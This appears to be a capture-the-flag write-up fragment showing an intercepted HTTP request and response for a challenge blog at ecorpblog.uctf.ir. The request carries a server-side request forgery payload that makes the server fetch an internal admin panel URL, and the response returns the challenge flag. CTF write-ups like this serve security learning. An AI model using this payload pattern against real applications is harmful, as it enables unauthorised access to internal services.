 Request
Pretty Raw Hex \n
1 POST /api/view.php HTTP/2
2 Host: ecorpblog.uctf.ir
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://ecorpblog.uctf.ir/view/Anita
8 Content-Type: application/json
9 Content-Length: 36
10 Origin: https://ecorpblog.uctf.ir
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15
16 {
"post":"http://admin-panel.local/"
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sun, 03 Sep 2023 17:21:51 GMT
3 Content-Type: application/json
4 Content-Length: 50
5 Vary: Accept-Encoding
6 X-Powered-By: PHP/7.2.34
7 X-Xss-Protection: 1; mode=block
8 Server: ArvanCloud
9 X-Sid: 4105
10 Server-Timing: total;dur=88
11 X-Request-Id: 88efdeb6478b3602b074b2ae87cce5d1
12 Accept-Ranges: bytes
13
14 {
"status":"success",
"post":"uctf{4z174_1n_urm14}"
}